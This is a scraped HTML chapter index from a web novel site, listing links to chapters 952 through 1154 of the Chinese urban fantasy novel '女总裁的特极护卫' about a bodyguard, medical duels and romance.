						                                                                          						  						    <li><a title='女总裁的特极护卫 第952章：让女导演潜了我吧' href='/167_167468/5376133.html'>第952章：让女导演潜了我吧</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第953章：我是很纯洁的男人" href="/167_167468/5376134.html">第953章：我是很纯洁的男人</a></li>
						                                                                          						  							<li><a href="/167_167468/5376148.html" title="女总裁的特极护卫 第954章：你就是倒贴，我也不干">第954章：你就是倒贴，我也不干</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第955章：姜氏修车行' href='/167_167468/5376151.html'>第955章：姜氏修车行</a></li>
						                                                                          						  							<li><a href="/167_167468/5376138.html" title="女总裁的特极护卫 第956章：车神出手了">第956章：车神出手了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第957章：我是康乐出来的，我骄傲" href="/167_167468/5376147.html">第957章：我是康乐出来的，我骄傲</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第958章：光脚不怕穿鞋的（1）' href='/167_167468/5376165.html'>第958章：光脚不怕穿鞋的（1）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376196.html' title='女总裁的特极护卫 第959章：光脚不怕穿鞋的（2）'>第959章：光脚不怕穿鞋的（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5376208.html" title="女总裁的特极护卫 第960章：敢亵渎我们的女神">第960章：敢亵渎我们的女神</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第961章：哎呀，那不是火机" href="/167_167468/5376224.html">第961章：哎呀，那不是火机</a></li>
						                                                                          						  							<li><a href="/167_167468/5376226.html" title="女总裁的特极护卫 第962章：这不是真的，是幻觉">第962章：这不是真的，是幻觉</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376221.html' title='女总裁的特极护卫 第963章：美女与禽兽'>第963章：美女与禽兽</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第964章：这是我的初吻' href='/167_167468/5376227.html'>第964章：这是我的初吻</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第965章：梁浩，我力挺你！" href="/167_167468/5376228.html">第965章：梁浩，我力挺你！</a></li>
						                                                                          						  							<li><a href="/167_167468/5376230.html" title="女总裁的特极护卫 第966章：他这是自己找虐">第966章：他这是自己找虐</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第967章：挑拨' href='/167_167468/5376243.html'>第967章：挑拨</a></li>
						                                                                          						  							<li><a href="/167_167468/5376266.html" title="女总裁的特极护卫 第968章：一个个的都摆平">第968章：一个个的都摆平</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第969章：医学界泰斗" href="/167_167468/5376275.html">第969章：医学界泰斗</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第970章：鬼手传人' href='/167_167468/5376284.html'>第970章：鬼手传人</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376300.html' title='女总裁的特极护卫 第971章：女人都是敏感的动物'>第971章：女人都是敏感的动物</a></li>
						                                                                          						  							<li><a href="/167_167468/5376295.html" title="女总裁的特极护卫 第972章：极品女人">第972章：极品女人</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第973章：花间医派（1）" href="/167_167468/5376303.html">第973章：花间医派（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5376296.html" title="女总裁的特极护卫 第974章：花间医派（2）">第974章：花间医派（2）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376310.html' title='女总裁的特极护卫 第975章：宿敌'>第975章：宿敌</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第976章：梁浩的爹娘' href='/167_167468/5376304.html'>第976章：梁浩的爹娘</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第977章：拜堂成亲" href="/167_167468/5376313.html">第977章：拜堂成亲</a></li>
						                                                                          						  							<li><a href="/167_167468/5376351.html" title="女总裁的特极护卫 第978章：回归">第978章：回归</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第979章：龙魂基地' href='/167_167468/5376348.html'>第979章：龙魂基地</a></li>
						                                                                          						  							<li><a href="/167_167468/5376343.html" title="女总裁的特极护卫 第980章：上了公告榜">第980章：上了公告榜</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第981章：超级兵王（1）" href="/167_167468/5376378.html">第981章：超级兵王（1）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第982章：超级兵王（2）' href='/167_167468/5376375.html'>第982章：超级兵王（2）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376374.html' title='女总裁的特极护卫 第983章：这不是艳福，是遭罪啊'>第983章：这不是艳福，是遭罪啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5376373.html" title="女总裁的特极护卫 第984章：我是医疗兵">第984章：我是医疗兵</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第985章：我是苦菜花的命啊" href="/167_167468/5376377.html">第985章：我是苦菜花的命啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5376384.html" title="女总裁的特极护卫 第986章：美男计">第986章：美男计</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376390.html' title='女总裁的特极护卫 第987章：自己送上门来了'>第987章：自己送上门来了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第988章：拜把子' href='/167_167468/5376418.html'>第988章：拜把子</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第989章：早搏" href="/167_167468/5376422.html">第989章：早搏</a></li>
						                                                                          						  							<li><a href="/167_167468/5376415.html" title="女总裁的特极护卫 第990章：不是挑战，是收拾">第990章：不是挑战，是收拾</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第991章：谁才是医神（1）' href='/167_167468/5376449.html'>第991章：谁才是医神（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5376451.html" title="女总裁的特极护卫 第992章：谁才是医神（2）">第992章：谁才是医神（2）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第993章：谁才是医神（3）" href="/167_167468/5376445.html">第993章：谁才是医神（3）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第994章：谁才是医神（4）' href='/167_167468/5376444.html'>第994章：谁才是医神（4）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376457.html' title='女总裁的特极护卫 第995章：谁才是医神（5）'>第995章：谁才是医神（5）</a></li>
						                                                                          						  							<li><a href="/167_167468/5376458.html" title="女总裁的特极护卫 第996章：谁才是医神（6）">第996章：谁才是医神（6）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第997章：偶像派的魅力" href="/167_167468/5376464.html">第997章：偶像派的魅力</a></li>
						                                                                          						  							<li><a href="/167_167468/5376490.html" title="女总裁的特极护卫 第998章：找个像我这样的好男人，嫁了吧">第998章：找个像我这样的好男人，嫁了吧</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376497.html' title='女总裁的特极护卫 第999章：我戳，我使劲戳'>第999章：我戳，我使劲戳</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1000章：捅破了那一层窗户纸' href='/167_167468/5376499.html'>第1000章：捅破了那一层窗户纸</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1001章：双重刺激" href="/167_167468/5376525.html">第1001章：双重刺激</a></li>
						                                                                          						  							<li><a href="/167_167468/5376535.html" title="女总裁的特极护卫 第1002章：挑战我的忍耐底线！">第1002章：挑战我的忍耐底线！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1003章：老子就是法' href='/167_167468/5376529.html'>第1003章：老子就是法</a></li>
						                                                                          						  							<li><a href="/167_167468/5376530.html" title="女总裁的特极护卫 第1004章：十二万分的危机">第1004章：十二万分的危机</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1005章：空间领域" href="/167_167468/5376539.html">第1005章：空间领域</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1006章：透劲' href='/167_167468/5376531.html'>第1006章：透劲</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376548.html' title='女总裁的特极护卫 第1007章：一代大枭，终结！'>第1007章：一代大枭，终结！</a></li>
						                                                                          						  							<li><a href="/167_167468/5376566.html" title="女总裁的特极护卫 第1008章：欺负我们龙魂没人呀？">第1008章：欺负我们龙魂没人呀？</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1009章：梁浩……没气了" href="/167_167468/5376584.html">第1009章：梁浩……没气了</a></li>
						                                                                          						  							<li><a href="/167_167468/5376570.html" title="女总裁的特极护卫 第1010章：关乎到我的清白名誉啊">第1010章：关乎到我的清白名誉啊</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376605.html' title='女总裁的特极护卫 第1011章：恢复女儿身'>第1011章：恢复女儿身</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1012章：这个女人太可怕' href='/167_167468/5376600.html'>第1012章：这个女人太可怕</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1013章：不是退婚，是提亲" href="/167_167468/5376607.html">第1013章：不是退婚，是提亲</a></li>
						                                                                          						  							<li><a href="/167_167468/5376610.html" title="女总裁的特极护卫 第1014章：从来没有这么拉风过">第1014章：从来没有这么拉风过</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1015章：宿命' href='/167_167468/5376622.html'>第1015章：宿命</a></li>
						                                                                          						  							<li><a href="/167_167468/5376608.html" title="女总裁的特极护卫 第1016章：全民偶像！">第1016章：全民偶像！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1017章：如果我当了会长" href="/167_167468/5376621.html">第1017章：如果我当了会长</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1018章：脾属土、主思' href='/167_167468/5376632.html'>第1018章：脾属土、主思</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376644.html' title='女总裁的特极护卫 第1019章：呜呜，我的女神啊'>第1019章：呜呜，我的女神啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5376678.html" title="女总裁的特极护卫 第1020章：暗杀在行动">第1020章：暗杀在行动</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1021章：激将" href="/167_167468/5376697.html">第1021章：激将</a></li>
						                                                                          						  							<li><a href="/167_167468/5376689.html" title="女总裁的特极护卫 第1022章：来自官方的斗医">第1022章：来自官方的斗医</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376692.html' title='女总裁的特极护卫 第1023章：找个台阶下了'>第1023章：找个台阶下了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1024章：人心' href='/167_167468/5376694.html'>第1024章：人心</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1025章：艰难的抉择" href="/167_167468/5376696.html">第1025章：艰难的抉择</a></li>
						                                                                          						  							<li><a href="/167_167468/5376709.html" title="女总裁的特极护卫 第1026章：赶紧找个好男人嫁了吧">第1026章：赶紧找个好男人嫁了吧</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1027章：八极门' href='/167_167468/5376722.html'>第1027章：八极门</a></li>
						                                                                          						  							<li><a href="/167_167468/5376743.html" title="女总裁的特极护卫 第1028章：少帅！">第1028章：少帅！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1029章：死一人，都是我的罪过" href="/167_167468/5376747.html">第1029章：死一人，都是我的罪过</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1030章：头号干将' href='/167_167468/5376758.html'>第1030章：头号干将</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376797.html' title='女总裁的特极护卫 第1031章：阴阳劲，一心二用'>第1031章：阴阳劲，一心二用</a></li>
						                                                                          						  							<li><a href="/167_167468/5376787.html" title="女总裁的特极护卫 第1032章：他，叫做格桑！">第1032章：他，叫做格桑！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1033章：必须干一票" href="/167_167468/5376794.html">第1033章：必须干一票</a></li>
						                                                                          						  							<li><a href="/167_167468/5376791.html" title="女总裁的特极护卫 第1034章：八极门新任掌门">第1034章：八极门新任掌门</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376792.html' title='女总裁的特极护卫 第1035章：杀我呀，你们来杀我呀'>第1035章：杀我呀，你们来杀我呀</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1036章：唐小花的演技' href='/167_167468/5376810.html'>第1036章：唐小花的演技</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1037章：让他们咬去！" href="/167_167468/5376819.html">第1037章：让他们咬去！</a></li>
						                                                                          						  							<li><a href="/167_167468/5376831.html" title="女总裁的特极护卫 第1038章：五成把握">第1038章：五成把握</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1039章：见证奇迹的时刻' href='/167_167468/5376845.html'>第1039章：见证奇迹的时刻</a></li>
						                                                                          						  							<li><a href="/167_167468/5376866.html" title="女总裁的特极护卫 第1040章：打！砸！不抢！">第1040章：打！砸！不抢！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1041章：最喜欢他的这种调调" href="/167_167468/5376882.html">第1041章：最喜欢他的这种调调</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1042章：偷心' href='/167_167468/5376883.html'>第1042章：偷心</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376892.html' title='女总裁的特极护卫 第1043章：一个唱红脸，一个唱白脸'>第1043章：一个唱红脸，一个唱白脸</a></li>
						                                                                          						  							<li><a href="/167_167468/5376887.html" title="女总裁的特极护卫 第1044章：我把小妹交给你了">第1044章：我把小妹交给你了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1045章：耍大牌" href="/167_167468/5376932.html">第1045章：耍大牌</a></li>
						                                                                          						  							<li><a href="/167_167468/5376951.html" title="女总裁的特极护卫 第1046章：两个女人的悄悄话">第1046章：两个女人的悄悄话</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376913.html' title='女总裁的特极护卫 第1047章：贱脾气'>第1047章：贱脾气</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1048章：女二号' href='/167_167468/5376924.html'>第1048章：女二号</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1049章：燕京楚家" href="/167_167468/5376959.html">第1049章：燕京楚家</a></li>
						                                                                          						  							<li><a href="/167_167468/5376954.html" title="女总裁的特极护卫 第1050章：龙魂的上一任队长">第1050章：龙魂的上一任队长</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1051章：不是神医，是神仙啊' href='/167_167468/5376978.html'>第1051章：不是神医，是神仙啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5376981.html" title="女总裁的特极护卫 第1052章：全票通过！">第1052章：全票通过！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1053章：去见师姐" href="/167_167468/5376983.html">第1053章：去见师姐</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1054章：玩死你' href='/167_167468/5376988.html'>第1054章：玩死你</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376996.html' title='女总裁的特极护卫 第1055章：我非礼你！'>第1055章：我非礼你！</a></li>
						                                                                          						  							<li><a href="/167_167468/5377024.html" title="女总裁的特极护卫 第1056章：普渡针法">第1056章：普渡针法</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1057章：看大戏，必须去！" href="/167_167468/5377025.html">第1057章：看大戏，必须去！</a></li>
						                                                                          						  							<li><a href="/167_167468/5377051.html" title="女总裁的特极护卫 第1058章：小唐飞花">第1058章：小唐飞花</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377064.html' title='女总裁的特极护卫 第1059章：敌人的敌人是朋友'>第1059章：敌人的敌人是朋友</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1060章：一个好人' href='/167_167468/5377067.html'>第1060章：一个好人</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1061章：可是亏大了" href="/167_167468/5377079.html">第1061章：可是亏大了</a></li>
						                                                                          						  							<li><a href="/167_167468/5377084.html" title="女总裁的特极护卫 第1062章：开眼界">第1062章：开眼界</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1063章：大小姐，不见了！' href='/167_167468/5377076.html'>第1063章：大小姐，不见了！</a></li>
						                                                                          						  							<li><a href="/167_167468/5377099.html" title="女总裁的特极护卫 第1064章：看谁更卑鄙无耻">第1064章：看谁更卑鄙无耻</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1065章：其实，我们可以成为朋友的" href="/167_167468/5377078.html">第1065章：其实，我们可以成为朋友的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1066章：准备好了吗？' href='/167_167468/5377139.html'>第1066章：准备好了吗？</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377110.html' title='女总裁的特极护卫 第1067章：正名！'>第1067章：正名！</a></li>
						                                                                          						  							<li><a href="/167_167468/5377138.html" title="女总裁的特极护卫 第1068章：最大的羞辱">第1068章：最大的羞辱</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1069章：谁才是真正的冠军？" href="/167_167468/5377149.html">第1069章：谁才是真正的冠军？</a></li>
						                                                                          						  							<li><a href="/167_167468/5377172.html" title="女总裁的特极护卫 第1070章：永远的兄弟">第1070章：永远的兄弟</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377173.html' title='女总裁的特极护卫 第1071章：开了个国际大玩笑'>第1071章：开了个国际大玩笑</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1072章：苏越，你个大乌鸦嘴！' href='/167_167468/5377174.html'>第1072章：苏越，你个大乌鸦嘴！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1073章：七个" href="/167_167468/5377178.html">第1073章：七个</a></li>
						                                                                          						  							<li><a href="/167_167468/5377179.html" title="女总裁的特极护卫 第1074章：华夏语太有魅力了！">第1074章：华夏语太有魅力了！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1075章：哈伦叛军' href='/167_167468/5377183.html'>第1075章：哈伦叛军</a></li>
						                                                                          						  							<li><a href="/167_167468/5377207.html" title="女总裁的特极护卫 第1076章：钢针成了圣物">第1076章：钢针成了圣物</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1077章：撑死胆大的，饿死胆小的" href="/167_167468/5377261.html">第1077章：撑死胆大的，饿死胆小的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1078章：巾帼英雄！' href='/167_167468/5377264.html'>第1078章：巾帼英雄！</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377262.html' title='女总裁的特极护卫 第1079章：十三针，生死门！'>第1079章：十三针，生死门！</a></li>
						                                                                          						  							<li><a href="/167_167468/5377244.html" title="女总裁的特极护卫 第1080章：还是钱管用啊！">第1080章：还是钱管用啊！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1081章：金火" href="/167_167468/5377272.html">第1081章：金火</a></li>
						                                                                          						  							<li><a href="/167_167468/5377274.html" title="女总裁的特极护卫 第1082章：梁浩是个很有心的男人啊！">第1082章：梁浩是个很有心的男人啊！</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377275.html' title='女总裁的特极护卫 第1083章：五大圣者'>第1083章：五大圣者</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1084章：还讲什么江湖道义呀？' href='/167_167468/5377281.html'>第1084章：还讲什么江湖道义呀？</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1085章：打不死的小强！" href="/167_167468/5377273.html">第1085章：打不死的小强！</a></li>
						                                                                          						  							<li><a href="/167_167468/5377300.html" title="女总裁的特极护卫 第1086章：给我来点动力吧">第1086章：给我来点动力吧</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1087章：我是英雄，我是大英雄！' href='/167_167468/5377335.html'>第1087章：我是英雄，我是大英雄！</a></li>
						                                                                          						  							<li><a href="/167_167468/5377346.html" title="女总裁的特极护卫 第1088章：老乡见老乡">第1088章：老乡见老乡</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1089章：一群坚强的“南丁格尔”" href="/167_167468/5377331.html">第1089章：一群坚强的“南丁格尔”</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1090章：大地主' href='/167_167468/5377345.html'>第1090章：大地主</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377374.html' title='女总裁的特极护卫 第1091章：骂人也是要讲究学问的'>第1091章：骂人也是要讲究学问的</a></li>
						                                                                          						  							<li><a href="/167_167468/5377371.html" title="女总裁的特极护卫 第1092章：不会是引“狼”入室吧？">第1092章：不会是引“狼”入室吧？</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1093章：真男儿" href="/167_167468/5377376.html">第1093章：真男儿</a></li>
						                                                                          						  							<li><a href="/167_167468/5377380.html" title="女总裁的特极护卫 第1094章：第一滴血">第1094章：第一滴血</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377404.html' title='女总裁的特极护卫 第1095章：问题有些严重啊'>第1095章：问题有些严重啊</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1096章：萱萱，我来了（1）' href='/167_167468/5377387.html'>第1096章：萱萱，我来了（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1097章：萱萱，我来了（2）" href="/167_167468/5377429.html">第1097章：萱萱，我来了（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5377438.html" title="女总裁的特极护卫 第1098章：谈判">第1098章：谈判</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1099章：梁中将' href='/167_167468/5377455.html'>第1099章：梁中将</a></li>
						                                                                          						  							<li><a href="/167_167468/5377443.html" title="女总裁的特极护卫 第1100章：军事天才">第1100章：军事天才</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1101章：花心大萝卜" href="/167_167468/5377465.html">第1101章：花心大萝卜</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1102章：你跟我姐的关系怎么样了？' href='/167_167468/5377461.html'>第1102章：你跟我姐的关系怎么样了？</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377466.html' title='女总裁的特极护卫 第1103章：唐小花的花'>第1103章：唐小花的花</a></li>
						                                                                          						  							<li><a href="/167_167468/5377467.html" title="女总裁的特极护卫 第1104章：实在是太伟大、英明的策略了">第1104章：实在是太伟大、英明的策略了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1105章：用火箭筒炸死他" href="/167_167468/5377479.html">第1105章：用火箭筒炸死他</a></li>
						                                                                          						  							<li><a href="/167_167468/5377485.html" title="女总裁的特极护卫 第1106章：山本冈夫来了">第1106章：山本冈夫来了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377502.html' title='女总裁的特极护卫 第1107章：是突围，还是干了？'>第1107章：是突围，还是干了？</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1108章：最坚强的龙魂战士！' href='/167_167468/5377530.html'>第1108章：最坚强的龙魂战士！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1109章：梁上将来了" href="/167_167468/5377527.html">第1109章：梁上将来了</a></li>
						                                                                          						  							<li><a href="/167_167468/5377514.html" title="女总裁的特极护卫 第1110章：玩“卸磨杀驴”的把戏啊">第1110章：玩“卸磨杀驴”的把戏啊</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1111章：乖乖地来请我' href='/167_167468/5377551.html'>第1111章：乖乖地来请我</a></li>
						                                                                          						  							<li><a href="/167_167468/5377552.html" title="女总裁的特极护卫 第1112章：经济打压">第1112章：经济打压</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1113章：浩哥，真心牛叉啊！" href="/167_167468/5377569.html">第1113章：浩哥，真心牛叉啊！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1114章：一切，迎刃而解' href='/167_167468/5377549.html'>第1114章：一切，迎刃而解</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377573.html' title='女总裁的特极护卫 第1115章：站在女人背后的男人'>第1115章：站在女人背后的男人</a></li>
						                                                                          						  							<li><a href="/167_167468/5377566.html" title="女总裁的特极护卫 第1116章：不要跟陌生人说话">第1116章：不要跟陌生人说话</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1117章：一个合法的身份" href="/167_167468/5377591.html">第1117章：一个合法的身份</a></li>
						                                                                          						  							<li><a href="/167_167468/5377597.html" title="女总裁的特极护卫 第1118章：我们是军人！">第1118章：我们是军人！</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377612.html' title='女总裁的特极护卫 第1119章：我的美女姐妹花（1）'>第1119章：我的美女姐妹花（1）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1120章：我的美女姐妹花（2）' href='/167_167468/5377624.html'>第1120章：我的美女姐妹花（2）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1121章：我是职业的，包你满意！" href="/167_167468/5377639.html">第1121章：我是职业的，包你满意！</a></li>
						                                                                          						  							<li><a href="/167_167468/5377645.html" title="女总裁的特极护卫 第1122章：来点儿小手段">第1122章：来点儿小手段</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1123章：抢女婿（1）' href='/167_167468/5377638.html'>第1123章：抢女婿（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5377646.html" title="女总裁的特极护卫 第1124章：抢女婿（2）">第1124章：抢女婿（2）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1125章：唐蜜蜜发飙！" href="/167_167468/5377654.html">第1125章：唐蜜蜜发飙！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1126章：我就是法' href='/167_167468/5377672.html'>第1126章：我就是法</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377688.html' title='女总裁的特极护卫 第1127章：一起睡？'>第1127章：一起睡？</a></li>
						                                                                          						  							<li><a href="/167_167468/5377685.html" title="女总裁的特极护卫 第1128章：其实，我是个很纯洁的男人">第1128章：其实，我是个很纯洁的男人</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1129章：南丁格尔勋章" href="/167_167468/5377714.html">第1129章：南丁格尔勋章</a></li>
						                                                                          						  							<li><a href="/167_167468/5377700.html" title="女总裁的特极护卫 第1130章：舍命陪美人！">第1130章：舍命陪美人！</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377729.html' title='女总裁的特极护卫 第1131章：我们分手吧！'>第1131章：我们分手吧！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1132章：桃花朵朵开' href='/167_167468/5377757.html'>第1132章：桃花朵朵开</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1133章：全都“迷”倒！" href="/167_167468/5377735.html">第1133章：全都“迷”倒！</a></li>
						                                                                          						  							<li><a href="/167_167468/5377738.html" title="女总裁的特极护卫 第1134章：冒牌的！">第1134章：冒牌的！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1135章：配合，我一定全力配合你' href='/167_167468/5377742.html'>第1135章：配合，我一定全力配合你</a></li>
						                                                                          						  							<li><a href="/167_167468/5377762.html" title="女总裁的特极护卫 第1136章：沈君然的情谊">第1136章：沈君然的情谊</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1137章：神秘的观音门" href="/167_167468/5377787.html">第1137章：神秘的观音门</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1138章：医道第一美人' href='/167_167468/5377812.html'>第1138章：医道第一美人</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377810.html' title='女总裁的特极护卫 第1139章：儿媳妇的信物'>第1139章：儿媳妇的信物</a></li>
						                                                                          						  							<li><a href="/167_167468/5377789.html" title="女总裁的特极护卫 第1140章：龙爷死了">第1140章：龙爷死了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1141章：力拼李重器" href="/167_167468/5377829.html">第1141章：力拼李重器</a></li>
						                                                                          						  							<li><a href="/167_167468/5377828.html" title="女总裁的特极护卫 第1142章：一生何求">第1142章：一生何求</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377837.html' title='女总裁的特极护卫 第1143章：一群新的小护士！'>第1143章：一群新的小护士！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1144章：漂亮儿媳难免见婆婆' href='/167_167468/5377843.html'>第1144章：漂亮儿媳难免见婆婆</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1145章：留门儿" href="/167_167468/5377835.html">第1145章：留门儿</a></li>
						                                                                          						  							<li><a href="/167_167468/5377850.html" title="女总裁的特极护卫 第1146章：乱披风">第1146章：乱披风</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1147章：医学交流团' href='/167_167468/5377903.html'>第1147章：医学交流团</a></li>
						                                                                          						  							<li><a href="/167_167468/5377899.html" title="女总裁的特极护卫 第1148章：脚踩七星">第1148章：脚踩七星</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1149章：不是猛龙不过江" href="/167_167468/5377881.html">第1149章：不是猛龙不过江</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第1150章：大水冲了龙王庙' href='/167_167468/5377895.html'>第1150章：大水冲了龙王庙</a></li>
						                                                                          						  						    <li><a href='/167_167468/5377927.html' title='女总裁的特极护卫 第1151章：千万别跟我客气'>第1151章：千万别跟我客气</a></li>
						                                                                          						  							<li><a href="/167_167468/5377924.html" title="女总裁的特极护卫 第1152章：你真的有心脏病？">第1152章：你真的有心脏病？</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第1153章：两点路子" href="/167_167468/5377941.html">第1153章：两点路子</a></li>
						                                                                          						  							<li><a href="/167_167468/5377937.html" title="女总裁的特极护卫 第1154章：下暗花">第1154章：下暗花</a></li>
